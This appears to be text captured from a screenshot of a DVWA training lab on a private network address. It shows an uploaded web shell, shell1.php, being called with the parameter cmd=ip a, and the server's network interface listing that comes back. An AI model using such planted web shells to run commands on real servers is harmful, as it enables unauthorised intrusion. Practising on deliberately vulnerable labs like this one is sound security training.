 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell1.php?cmd=ip%20a
1: lo: mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: mtu 1500 qdisc pfifo_fast qlen 1000 link/ether 08:00:27:c6:cb:48 brd ff:ff:ff:ff:ff:ff inet 192.168.50.101/24
brd 192.168.50.255 scope global eth0 inet6 fe80::a00:27ff:fec6:cb48/64 scope link valid_lft forever preferred_lft forever